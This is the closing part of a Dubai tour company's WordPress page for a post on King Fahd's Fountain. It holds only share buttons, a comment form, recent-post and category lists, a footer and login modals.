         <li class="twitter">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/share?text=King+Fahd%E2%80%99s+Fountain&url=https%3A%2F%2Fmayratours.com%2Fking-fahds-fountain%2F" target="_blank">
               <i class="fab fa-twitter"></i>
            </a>
         </li>

         <li class="linkedin">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fmayratours.com%2Fking-fahds-fountain%2F&amp;title=King+Fahd%E2%80%99s+Fountain" target="_blank">
               <i class="fab fa-linkedin-in"></i>
            </a>
         </li>

         <li class="tumblr">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fmayratours.com%2Fking-fahds-fountain%2F&amp;name=King+Fahd%E2%80%99s+Fountain&amp;description=The+largest+country+in+the+Middle+East%2C+Saudi+Arabia%2C+is+among+the+top+commercial+zones+of+the+area.+Known+for+being+among+the+highest+exporters+of+fuel%2C+Saudi+Arabia+is+also+the+country+where+millions+of+religious+Muslims+drop+in+every+year+for+the+holy+pilgrimage+to+Mecca+%26amp%3B+Medinah." target="_blank">
               <i class="fab fa-tumblr"></i>
            </a>
         </li>
      </ul>

   
</div>   
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-78e8224 elementor-widget elementor-widget-gva_author_box" data-id="78e8224" data-element_type="widget" data-widget_type="gva_author_box.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_author_box gva-element">   
<div class="post-author-box">
   <div class="content-inner">
      <div class="author-image">
         <a href="https://mayratours.com/author/team-2/">
            <img alt='' data-src='https://secure.gravatar.com/avatar/29dfc68c688060a244210887990465cbb837e895c8ae6a22d4a214b4752524b2?s=190&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/29dfc68c688060a244210887990465cbb837e895c8ae6a22d4a214b4752524b2?s=380&#038;d=mm&#038;r=g 2x' class='avatar avatar-190 photo lazyload' height='190' width='190' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 190px; --smush-placeholder-aspect-ratio: 190/190;' />         </a>
      </div>
      <div class="author-content">
         <div class="author-name">
            <a href="https://mayratours.com/author/team-2/">
               Support            </a>
         </div>
                     <div class="author-bio">
               Welcome to our world of wanderlust! We&#039;re Mayra Tours, your personal travel companions. Our mission is to make your travel experience memorable and awesome. We provide all the necessary information and inspiration to help you plan and embark on your perfect journey. Let&#039;s explore the world together!            </div>   
            
      </div>   
   </div>   
</div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9824e3c elementor-widget elementor-widget-gva_post_comment" data-id="9824e3c" data-element_type="widget" data-widget_type="gva_post_comment.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_comment gva-element">   
<div class="post-comment">
   
<div id="comments">

	
	
		<div class="comment-form-main">
		<div class="comment-form-inner">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="comments-title">Add a Comment</div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/king-fahds-fountain/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mayratours.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-group h-info">Your email address will not be published.</div><div class="form-group cm-your-name"><input type="text" name="author" placeholder="Your Name *" class="form-control" id="author" value=""  aria-required='true' /></div>
<div class="form-group cm-your-email"><input id="email" name="email" placeholder="Email *" class="form-control" type="text" value=""  aria-required='true' /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="form-group cm-your-comment"><textarea placeholder="Write Your Comment" rows="5" id="comment" class="form-control"  name="comment" aria-required='true'></textarea></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn " class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4856' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	 </div>
	</div>
</div>      

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-91b72fc" data-id="91b72fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c377492 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="c377492" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3dabdf5" data-id="3dabdf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4e8b1a elementor-widget elementor-widget-gva-heading-block" data-id="b4e8b1a" data-element_type="widget" data-widget_type="gva-heading-block.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-heading-block gva-element">   <div class="align-left style-4 widget gsc-heading box-align-left auto-responsive">
      <div class="content-inner">
         
                  
           
         
                     <h2 class="title">
               <span>Recent Posts</span>
            </h2>
                  
         
      </div>
   </div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-24da54c elementor-widget elementor-widget-gva-posts" data-id="24da54c" data-element_type="widget" data-widget_type="gva-posts.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-posts gva-element">  
  <div class="gva-posts-list-small clearfix gva-posts">
      <div class="gva-content-items"> 
         <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://mayratours.com/desert-safari-new-years-eve-in-dubai-a-complete-experience-guide/">
            <img width="180" height="180" data-src="https://mayratours.com/wp-content/uploads/2022/08/New-Year-Dubai-Desert-Safari-180x180.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="desert safari new year&#039;s eve" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 180px; --smush-placeholder-aspect-ratio: 180/180;" />         </a>
      </div>
      <div class="content-inner">
         <div class="entry-meta clearfix">
            <div class="clearfix meta-inline post-meta-1"><span class="author vcard"><i class="far fa-user-circle"></i>teamseo</span><span class="post-comment"><i class="far fa-comments"></i>0 Comments</span></div>         </div> 
         <h3 class="entry-title"><a href="https://mayratours.com/desert-safari-new-years-eve-in-dubai-a-complete-experience-guide/">Desert Safari New Year’s Eve in Dubai: A Complete Experience Guide</a></h3> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://mayratours.com/top-activities-included-in-a-new-year-desert-safari-experience/">
            <img width="180" height="180" data-src="https://mayratours.com/wp-content/uploads/2022/11/New-Year-Dubai-Desert-Safari-180x180.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="New Year Desert Safari" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 180px; --smush-placeholder-aspect-ratio: 180/180;" />         </a>
      </div>
      <div class="content-inner">
         <div class="entry-meta clearfix">
            <div class="clearfix meta-inline post-meta-1"><span class="author vcard"><i class="far fa-user-circle"></i>teamseo</span><span class="post-comment"><i class="far fa-comments"></i>0 Comments</span></div>         </div> 
         <h3 class="entry-title"><a href="https://mayratours.com/top-activities-included-in-a-new-year-desert-safari-experience/">Top Activities Included in a New Year Desert Safari Experience</a></h3> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://mayratours.com/new-year-yacht-party-everything-you-need-to-know-before-booking/">
            <img width="180" height="180" data-src="https://mayratours.com/wp-content/uploads/2023/11/new-year-yacht-party-dubai-2-180x180.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="new year yacht party" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 180px; --smush-placeholder-aspect-ratio: 180/180;" />         </a>
      </div>
      <div class="content-inner">
         <div class="entry-meta clearfix">
            <div class="clearfix meta-inline post-meta-1"><span class="author vcard"><i class="far fa-user-circle"></i>teamseo</span><span class="post-comment"><i class="far fa-comments"></i>0 Comments</span></div>         </div> 
         <h3 class="entry-title"><a href="https://mayratours.com/new-year-yacht-party-everything-you-need-to-know-before-booking/">New Year Yacht Party: Everything You Need to Know Before Booking</a></h3> 
      </div>    
   </div>   
</div>

        </div>
        </div>
  </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8f02711 elementor-widget elementor-widget-wp-widget-categories" data-id="8f02711" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>All Categories</h5>
			<ul>
					<li class="cat-item cat-item-449"><a href="https://mayratours.com/category/atlantis-water-park/">Atlantis Water Park</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://mayratours.com/category/best-desert-safari-abu-dhabi/">Best Desert Safari Abu Dhabi</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://mayratours.com/category/best-dhow-cruise-dubai/">Best Dhow Cruise Dubai</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://mayratours.com/category/best-dinner-cruise-dubai/">Best Dinner Cruise Dubai</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://mayratours.com/category/best-water-parks-dubai/">Best Water Parks Dubai</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://mayratours.com/category/best-water-sports/">Best Water Sports</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://mayratours.com/category/best-yacht-rentals/">Best Yacht Rentals</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://mayratours.com/category/blog-posts/">Blog</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://mayratours.com/category/desert-safari/">Desert Safari</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://mayratours.com/category/dubai-adventure-packages/">Dubai Adventure Packages</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://mayratours.com/category/dubai-city-tour-operators/">Dubai City Tour Operators</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://mayratours.com/category/dubai-frame/">Dubai Frame</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://mayratours.com/category/dubai-new-year-tour-packages/">Dubai New Year Tour Packages</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://mayratours.com/category/dubai-park-resort/">Dubai Park &amp; Resort</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://mayratours.com/category/dune-buggy-ride/">Dune Buggy Ride</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://mayratours.com/category/ferrari-world-dubai-tickets/">Ferrari World Dubai Tickets</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://mayratours.com/category/flying-drees-photo-shoot-dubai/">Flying Drees Photo Shoot Dubai</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://mayratours.com/category/full-day-abu-dhabi-city-tour/">Full Day Abu Dhabi city Tour</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://mayratours.com/category/helicopter-ride-dubai/">Helicopter Ride Dubai</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://mayratours.com/category/hot-air-balloon-dubai/">Hot Air Balloon Dubai</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://mayratours.com/category/house-of-hype-dubai/">House of Hype Dubai</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://mayratours.com/category/img-world-of-adventure/">IMG World of Adventure</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://mayratours.com/category/jet-ski-rental-dubai/">Jet Ski Rental Dubai</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://mayratours.com/category/mayra-tours/">Mayra Tours</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://mayratours.com/category/museum-of-candy/">Museum of Candy</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://mayratours.com/category/new-year-desert-safari/">New Year Desert Safari</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://mayratours.com/category/new-year-tour-dubai/">New Year Tour Dubai</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://mayratours.com/category/new-year-yacht-party/">New Year Yacht Party</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://mayratours.com/category/olioli-children-play-museum/">OliOli Children Play Museum</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://mayratours.com/category/quad-bike-tour-dubai/">Quad Bike Tour Dubai</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://mayratours.com/category/scuba-diving-in-jumeirah-beach/">Scuba Diving in Jumeirah Beach</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://mayratours.com/category/ski-dubai-tickets/">Ski Dubai Tickets</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://mayratours.com/category/skydive-dubai-tickets/">Skydive Dubai Tickets</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://mayratours.com/category/sunrise-desert-safari-dubai/">Sunrise Desert Safari Dubai</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mayratours.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://mayratours.com/category/view-at-the-palm/">View at The Palm</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://mayratours.com/category/wild-wadi-water-park/">Wild Wadi Water Park</a>
</li>
			</ul>

							</div>
				</div>
				<div class="elementor-element elementor-element-e6d48a0 elementor-widget elementor-widget-wp-widget-tag_cloud" data-id="e6d48a0" data-element_type="widget" data-widget_type="wp-widget-tag_cloud.default">
				<div class="elementor-widget-container">
					<h5>Tags</h5><div class="tagcloud"><a href="https://mayratours.com/tag/desert-safari-new-year/" class="tag-cloud-link tag-link-453 tag-link-position-1" style="font-size: 8pt;" aria-label="desert safari new year (1 item)">desert safari new year</a>
<a href="https://mayratours.com/tag/desert-safari-new-years-eve/" class="tag-cloud-link tag-link-456 tag-link-position-2" style="font-size: 8pt;" aria-label="desert safari new year&#039;s eve (1 item)">desert safari new year&#039;s eve</a>
<a href="https://mayratours.com/tag/hot-air-balloon-dubai/" class="tag-cloud-link tag-link-455 tag-link-position-3" style="font-size: 8pt;" aria-label="hot air balloon dubai (1 item)">hot air balloon dubai</a>
<a href="https://mayratours.com/tag/new-year-tour-dubai/" class="tag-cloud-link tag-link-397 tag-link-position-4" style="font-size: 8pt;" aria-label="New Year Tour Dubai (1 item)">New Year Tour Dubai</a>
<a href="https://mayratours.com/tag/new-year-yacht-party/" class="tag-cloud-link tag-link-395 tag-link-position-5" style="font-size: 8pt;" aria-label="new year yacht party (1 item)">new year yacht party</a></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>    
		</div>      
	</div>
	</section>

	</div><!--end page content-->
	
</div><!-- End page -->

	<footer id="wp-footer" class="clearfix">
		<div class="footer-main">		<div data-elementor-type="wp-post" data-elementor-id="866" class="elementor elementor-866" data-elementor-post-type="gva__template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-805b239 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="805b239" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-10220b73" data-id="10220b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ecaa3b9 elementor-widget elementor-widget-heading" data-id="3ecaa3b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Destinations</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-46ed77a6 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="46ed77a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/city-tour-dubai/">

											<span class="elementor-icon-list-text">Dubai</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/abu-dhabi/">

											<span class="elementor-icon-list-text">Abu Dhabi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/sharjah-tour-packages/">

											<span class="elementor-icon-list-text">Sharjah</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/ras-al-khaimah-tours/">

											<span class="elementor-icon-list-text">Ras Al Khaimah</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-712b67b7" data-id="712b67b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0afc27 elementor-widget elementor-widget-heading" data-id="f0afc27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tours</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17d70c26 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="17d70c26" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/burj-khalifa-tickets/">

											<span class="elementor-icon-list-text">Burj Khalifa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/desert-safari-tours/">

											<span class="elementor-icon-list-text">Desert Safari</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/dhow-cruise-packages-dubai/">

											<span class="elementor-icon-list-text">Dhow Cruise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/yacht-rental-dubai/">

											<span class="elementor-icon-list-text">Yacht Rental</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/city-tour-dubai/">

											<span class="elementor-icon-list-text">City Tour Dubai</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6a6d2185" data-id="6a6d2185" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62f52be2 elementor-widget elementor-widget-heading" data-id="62f52be2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7f4d2f2d elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f4d2f2d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/about">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/news/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/career/">

											<span class="elementor-icon-list-text">Career</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/hotel-partners/">

											<span class="elementor-icon-list-text">Our Partner</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6a557305" data-id="6a557305" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c0419d elementor-widget elementor-widget-heading" data-id="2c0419d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6fd72412 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6fd72412" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4b6b9aa1" data-id="4b6b9aa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d04a605 elementor-widget elementor-widget-heading" data-id="6d04a605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Updates</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1808f0c1 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="1808f0c1" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="866"/>
			<input type="hidden" name="form_id" value="1808f0c1"/>
			<input type="hidden" name="referer_title" value="You searched for  - Mayra Tours" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Your email here							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your email here">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Join</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c99ecfb e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3c99ecfb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4a54abe" href="https://www.instagram.com/mayra_tours/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c5df98e" href="https://www.facebook.com/MayraTour12" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-04cca2a" href="https://x.com/llcmayra" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-bd13708" href="https://www.linkedin.com/company/mayra-tours-llc/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-40050f0" href="https://www.youtube.com/channel/UCnxA1a74BSXHYIwbiVIEF0w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-threads elementor-repeater-item-4663a8e" href="https://www.threads.com/@mayra_tours" target="_blank">
						<span class="elementor-screen-only">Threads</span>
						<i aria-hidden="true" class="fab fa-threads"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef25f54 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="ef25f54" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23f88dac" data-id="23f88dac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cb89607 elementor-widget elementor-widget-image" data-id="1cb89607" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="900" height="170" data-src="https://mayratours.com/wp-content/uploads/2025/11/logo-1-3-1024x193.png" class="attachment-large size-large wp-image-16819 lazyload" alt="" data-srcset="https://mayratours.com/wp-content/uploads/2025/11/logo-1-3-1024x193.png 1024w, https://mayratours.com/wp-content/uploads/2025/11/logo-1-3-768x144.png 768w, https://mayratours.com/wp-content/uploads/2025/11/logo-1-3.png 1600w" data-sizes="(max-width: 900px) 100vw, 900px" src="[data-uri]" style="--smush-placeholder-width: 900px; --smush-placeholder-aspect-ratio: 900/170;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-49deee2 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="49deee2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bec5d60" data-id="bec5d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9950ad3 elementor-widget elementor-widget-text-editor" data-id="9950ad3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mayra Tours © 2025 | All Rights Reserved</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
			

	</footer>
	
	<div id="gva-overlay"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>

<div class="modal fade modal-ajax-user-form" id="form-ajax-login-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
            <div class="modal-header-form">
               <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
               </button>
            </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Signin</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="ajax-login-form" method="post" class="ajax-form-content">
		   <div class="form-status"></div>
		   <div class="form-group">
			   <label for="username">Username</label>
			   <input id="username" type="text" placeholder="Username" name="username" autocomplete='off' class="form-control">
			</div>
		   <div class="form-group">
			   <label for="password">Password</label>
			   <input id="password" type="password" placeholder="******" name="password" autocomplete='off' class="form-control">
			</div>   
		   <div class="form-group form-action">
			   <input class="btn-theme btn-fw" type="submit" value="Login" name="submit">
			</div>   
			<div class="lost-password">
		   	<a class="lost-popup" id="lost-popup" data-bs-toggle="modal" data-bs-target="#form-ajax-lost-password-popup">Lost your password?</a>
		   </div>
		</form>
	               </div>
               <div class="user-registration">
                  Don&#039;t have an account                  <a class="registration-popup" href="https://mayratours.com/my-account/?action=register">
                     Register                  </a>
               </div>   
            </div>   
         </div>
      </div>
   </div>
</div>

<div class="modal fade modal-ajax-user-form" id="form-ajax-lost-password-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header-form">
            <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
            </button>
         </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Reset Password</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="lost-password-form" class="ajax-form-content" method="post">
			<div class="form-status"></div>
			<input type="hidden" id="tevily_user_lost_password_nonce" name="tevily_user_lost_password_nonce" value="ffa237b14c" /><input type="hidden" name="_wp_http_referer" value="/king-fahds-fountain/" />			<div class="form-group">
				<label for="forget_pwd_user_login">Username or E-mail:</label>
				<input type="text" name="user_login" class="control-form input-fw" id="forget_pwd_user_login" placeholder="Username" value="" size="20" />
			</div>
			<div class="form-group form-action">
				<input type="submit" name="wp-submit" class="btn-theme btn-fw" value="Get New Password" />
			</div>
		</form>
	               </div>
             
               <div class="user-registration">
                  Don&#039;t have an account                  <a class="registration-popup" href="https://mayratours.com/my-account/?action=register">
                     Register                  </a>
               </div>   

            </div>   
         </div>
      </div>
   </div>
</div>

<script type="speculationrules">
